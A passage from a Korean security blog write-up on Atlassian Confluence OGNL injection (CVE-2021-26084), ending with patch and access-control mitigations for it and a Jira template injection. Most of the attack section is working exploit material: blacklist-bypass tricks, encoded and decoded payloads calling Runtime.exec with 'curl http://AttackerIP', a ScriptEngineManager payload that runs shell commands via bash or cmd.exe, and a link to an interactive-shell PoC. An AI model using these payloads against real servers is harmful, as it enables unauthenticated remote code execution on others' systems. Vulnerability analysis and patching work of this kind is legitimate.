

공격포인트가 될코드로 비인증 상태에서는 웹 표면에 위치가 노출되어 있지 않아Request와간의 응답을 비교하면서 진행해야 됩니다.또는 ZAP사용)



첫 번째로템플릿을 렌더링 하는 모든 경로는 로그인 유무와 상관없이 인증되지 않은 상태로 접근이 가능하다는 문제가 1차적으로 존재합니다. 프록시를 통해 엔드포인트 위치로 강제 호출을 해보면 응답 코드에 나타나는데, 이 중에서 유심하게 확인해볼 필요가 있는 맥개변수는 queryString입니다.

' -> ' -> &#39;

+ -> none



취약 유무를 테스트하기 위해 ${EL}구문을 주입해보면 별다른 반응이 없지만 기호에 따른 이스케이프 처리를 하고 있어 이 부분을 다르게 표현하여 반응을 다시 한번 체크해볼 필요가 있습니다.

우리는 HTML Form 형태로 요청 값을 변경하여 전달하는 것이니 헤더에 "application"타입을 별도로 추가하여 요청해야 됩니다.



싱글 쿼터를이스케이프 시퀀스" 형태로 그리고 + 기호는 단순 URL Encode 형태로 요청하여 전달하면 입력 값 필터링에서 탈출할 수 있게 되며, 삽입된 구문을 서버 측에서 이해를 하고 실행된다는 점을 파악할 수 있습니다.



1차적으로 표현식을 삽입할 기호들은 우회가 가능했지만 내장 객체에 접근을 시도하면 isSafeExpression() 메소드가 호출되면서 원하는 코드 처리를 제대로 하지 못하고 있습니다.



예외처리가 진행되는지 확인하기 위해 소스코드의 일부분을 가져왔습니다. 겉보기로 봤을 땐 마치 SpEL Injection 같은 악의적인 표현식을 필터링하기 위해 사용되는 것으로 확인됩니다.

하지만 Whitelist 가 아닌 Blacklist 방식으로 절차를 거치기 때문에 우회 시도를 할 여지를 주는 것과 마찬가지입니다.(Full Source를 가져오기 위해서는 최소 1회의 라이선스 게약이 필요함)

"".getClass() 클래스의 인스턴스를 가져와 명령을 실행하기 위해 JAVA 리플렉션이 발생되야하지만 위에서 볼 수 있듯이 getClass() 메소드에 대한 필터링이 존재하여 isSafeExpression이 발생합니다.

이럴 때는 직접 호출하는 것이 아닌 배열의 접근 자를 통해서도 속성에 접근하여 우회를 시도할 수 있다는 트릭이 존재합니다.

Basic -> Filter "".getClass().forName("java.lang.Runtime")

Array -> Bypass ""["class"].forName("java.lang.Runtime")

<Refference>

https://blog.orange.tw/2018/08/how-i-chained-4-bugs-features-into-rce-on-amazon.html

Encode -> \u0027%2b#{\u0022\u0022[\u0022class\u0022]}%2b\u0027

Decode -> '+#{""["class"]}+'

내장 함수를 호출하기 위해서 배열 접근자를 통해 호출하면 된다는 것을 확인했으니 이제 Confluence에서 필터링하고 있는 문자열들만 별도로 이스케이프 시퀀스 처리해주면 우회가 가능합니다.

*참고로 java.lang.Runtime이란 외부의 프로세스를 생성시킬 수 있는 클래스로 별도의 생성자 없이 getRuntime()이라는 메소드를 통해 객체를 생성합니다. (Runtime 클래스는 프로그램과 운영체제 간의 상호 작용을 위한 메소드들이 정의되어 있음)

<Encode>

success!!\u0027%2b#{\u0022\u0022[\u0022class\u0022].forName(\u0022java.lang.Runtime\u0022).getMethod(\u0022getRuntime\u0022,null).invoke(null,null).exec(\u0022curl http://AttackerIP\u0022)}%2b\u0027

<Decode>

success!!'+

#{

""["class"].forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("curl http://AttackerIP")

}

+'

우리는 1차적으로 기호에 대한 값 처리를 -> 이스케이프 시퀀스 형태로 변환하여 전달해본 결과 유효한 표현식이라는 것을 알게 되었고 2차적으로 SafeExpressionUtill에서 블랙리스트로 처리하고 있는 내장 객체 문자열들을 -> 배열접근자 형태로 호출하여 "java.lang.Runtime" 클래스의 인스턴스를 얻게 되었습니다.

이후 추가적으로 "getRuntime()" 과 exec를 통해 외부 시스템을 호출할 수 있는 구문을 만들어볼 수 있습니다.

요청을 전달 후 공격자 서버 콘솔을 실시간으로 확인해보면 반응이 오는 것을 확인할 수 있습니다.

WriteUP 내용에 의하면 현재까지는 이스케이프 시퀀스와 배열 접근자를 통해 어느 정도 호출이 가능했지만 추가적으로 커맨드를 실행하는 데 사용되는 기호들의 필터링이 잡혀있어Baisc 한 공격코드로는 isSafeExpression에 잡히고 만다는 내용이 있습니다.

이러한 문자열들을 우회하기 위해서는 javax.script.ScriptEngineManager를 이용하여 Javscript 구문 -> "Java" 코드를 실행할 수 있는 트릭을 사용하면 됩니다. 아래의 WriteUP을 통해 참고

https://securitylab.github.com/research/bean-validation-RCE/

<Encode>



Success!!\u0027%2b{Class.forName(\u0027javax.script.ScriptEngineManager\u0027).newInstance().getEngineByName(\u0027JavaScript\u0027).\u0065val(\u0027var+isWin+%3d+java.lang.System.getProperty(\u0022os.name\u0022).toLowerCase().contains(\u0022win\u0022)%3b+var+cmd+%3d+new+java.lang.String(\u0022ifconfig\u0022)%3bvar+p+%3d+new+java.lang.ProcessBuilder()%3b+if(isWin){p.command(\u0022cmd.exe\u0022,+\u0022/c\u0022,+cmd)%3b+}+else{p.command(\u0022bash\u0022,+\u0022-c\u0022,+cmd)%3b+}p.redirectErrorStream(true)%3b+var+process%3d+p.start()%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader(process.getInputStream())%3b+var+bufferedReader+%3d+new+java.io.BufferedReader(inputStreamReader)%3b+var+line+%3d+\u0022\u0022%3b+var+output+%3d+\u0022\u0022%3b+while((line+%3d+bufferedReader.readLine())+!%3d+null){output+%3d+output+%2b+line+%2b+java.lang.Character.toString(10)%3b+}\u0027)}%2b\u0027

<Decode>

success!!'+{Class.forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').\u0065val('var isWin = java.lang.System.getProperty("os.name").toLowerCase().contains("win"); var cmd = new java.lang.String("ifconfig");var p = new java.lang.ProcessBuilder(); if(isWin){p.command("cmd.exe", "/c", cmd); } else{p.command("bash", "-c", cmd); }p.redirectErrorStream(true); var process= p.start(); var inputStreamReader = new java.io.InputStreamReader(process.getInputStream()); var bufferedReader = new java.io.BufferedReader(inputStreamReader); var line = ""; var output = ""; while((line = bufferedReader.readLine()) != null){output = output + line + java.lang.Character.toString(10); }')}+'

위의 명령어를 queryString 변수에 담아 전송해보면 성공적으로 Command 호출이 가능합니다.

소스에 명시된 정보를 사용하지 않고 유효한 클래스 호출을 통해 객체의 타입을 동적으로 알 수 있어 객체 필드의 값을 조회하거나 변경할 수 있는 것을 "리플렉션"이라고 합니다.

즉 JAVA의 리플렉션은 구체적인 클래스 타입을 알지 못해도, 그 클래스의 메서드,타입, 변수들에 접근할 수 있도록 해주는 자바 API(기본적으로 제공해줌)로 보면 됩니다.(우리는 취약한 End-Point 영역에 사용될 Class 및 메소드를 모르기 때문에 리플렉션을 통해 단계별로 동적 호출하여 최종적으로 실행되는 흐름을 악용하는 것이라 보면 됨)



만약 1회성의 명령어 호출이 아닌 지속적인 쉘 기반의 명령 호출을 하고 싶다면 아래의 코드를 사용하면 된다.

https://github.com/h3v0x/CVE-2021-26084_Confluence

위에서 설명한 우회 기법인형태로 실행되며 POC를 전송 시 지정된 요청 값 헤더를 통해 고정이 되고 xpl_data 변수에 임의 코드를 실행시킬 수 있는 Payload가 추가되어 전달되어 최종적으로 cmd 변수의 input() 타입을 통해 커맨드를 호출할 수 있는 프롬프트가 열린다.

대응방안

아틀란시아는 보안의 우선순위를 높여 엄격한 테스트 절차를 거치고 한층 업그레이드된 새 버전을 주기적으로 릴리즈하고 있지만, 기업 내부적으로 새로운 보안패치에 대해 관심을 갖지 않고 등한시하게 된다면 이는 온프레미스 환경보다 더욱 위험한 환경에 처해질 가능성이 있다고 봅니다.

또한 이러한 오픈소스 플랫폼이 외부에 노출(내부에서만 사용)될 필요가 없는 경우에는 되도록 외부의 액세스를 차단하고 허용된 사용자들만 접근이 가능하게 해주는 ACL 정책을 적용하여 관리하는 것을 권고하는 편입니다.

<Template Injection(CVE-2019–11581)>

해당 취약점을 예방하기 위해선 아래와 같은 방법을 통해 조치를 수행하면 된다. 만약 취약 엔드포인트에 접근 시 "관리자가 이 문의 양식을 아직 구성하지 않았습니다" 같은 문구가 나타난다면 안전하다고 판단하면 된다.

1. 패치된 버전으로 Upgrade(7.6.14, 7.13.5, 8.0.3, 8.1.2, 8.2.3)

2. 관리자 연락 양식 차단(General Configuration -> Edit Settings -> Scroll Down and "Contact Adminstrators Form" OFF

3. 취약한 엔드포인트 액세스 차단(/secure/admin/SendBulkMail!default.jspa)

<OGNL Injection(CVE-2021-26084)>

1. 패치된 버전으로 Upgrade(6.13.23, 7.4.11, 7.11.6, 7.12.5, 7.13.0)

2. 당장의 패치업 조치가 힘들 경우 사용자들이 가입신청할 수 있는 루트를 차단 하거나 ACL정책을 걸어 외부의 비인가자가 무단으로 접근할 수 없도록 또는 스캐닝에 타깃이되지 않도록 제어

'WEB' 카테고리의 다른 글

| 기업 도메인의 DMARC 레코드 분석 (0) | 2022.02.18 |

|---|---|

| Log4j 취약점(CVE-2021-44228) (0) | 2021.12.23 |

| Atlassian REST API 취약점 (0) | 2021.09.11 |

| Atlassian XSS 취약점 (0) | 2021.09.10 |

| phpMyAdmin 취약점 악용 (0) | 2021.08.23 |